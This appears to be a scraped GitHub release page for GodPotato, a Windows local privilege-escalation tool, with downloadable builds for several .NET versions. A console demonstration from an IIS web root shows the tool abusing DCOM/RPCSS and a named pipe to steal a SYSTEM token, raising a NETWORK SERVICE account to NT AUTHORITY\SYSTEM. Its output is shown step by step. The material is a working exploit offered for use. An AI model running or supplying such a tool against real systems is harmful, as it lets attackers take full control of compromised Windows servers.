 github.com/whoam...
Remote object clsid is not required now!
管理员: C:\Windows\System32\cmd.exe
C:\inetpub\wwwroot>GodPotato -cmd "cmd /c whoami"
[*] CombaseModule: 0x140726997811200
[*] DispatchTable: 0x140727000117360
[*] UseProtseqFunction: 0x140726999493584
[*] UseProtseqFunctionParamCount: 6
[*] HockRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\5a19fcd6-df3a-4254-a6b3-2839301566b6\pip
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006002-1384-ffff-44b4-1f44a865676c
[*] DCOM obj OXID: 0x63c69ec1ab8542fa
[*] DCOM obj OID: 0xe5466784d0e5dff0
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 864 Token:0x804  User: NT AUTHORITY\SYSTEM ImpersonationLev
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4524
nt authority\system
C:\inetpub\wwwroot>
Assets 5
GodPotato-NET2.exe
GodPotato-NET35.exe
GodPotato-NET4.exe